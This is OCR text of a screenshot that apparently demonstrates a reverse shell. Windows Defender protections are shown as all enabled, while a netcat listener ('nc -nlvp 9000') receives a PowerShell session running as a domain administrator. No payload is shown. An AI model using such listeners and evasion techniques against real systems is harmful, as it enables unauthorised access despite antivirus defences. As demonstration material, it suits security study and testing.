 Virus & threat protection settings
View and update Virus & threat protection settings for Microsoft
Defender Antivirus.
Real-time protection
Locates and stops malware from installing or running on your devic
can turn off this setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.
On
Automatic sample submission
Send sample files to Microsoft to help protect you and others from
potential threats. We'll prompt you if the file we need is likely to contain
personal information.
On
File Edit View VM Tabs Help
S T 2
nc -nlvp 9000
~/tools/
nc -nlvp 9000
listening on [any] 9000 ...
connect to [ ] from (UNKNOWN)
PS>whoami
red\administrator
PS>
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.